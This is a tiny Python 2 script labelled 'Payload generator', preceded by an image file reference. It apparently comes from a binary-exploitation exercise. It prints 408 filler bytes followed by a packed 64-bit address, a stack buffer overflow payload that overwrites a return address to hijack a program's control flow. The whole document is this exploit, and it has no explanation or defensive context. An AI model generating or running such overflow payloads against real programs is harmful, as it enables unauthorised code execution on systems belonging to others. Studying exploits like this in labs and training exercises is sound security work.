 #!/usr/bin/python
# Payload generator
print "a"*408 + "\xb6\x05\x40\x00\x00\x00\x00\x00"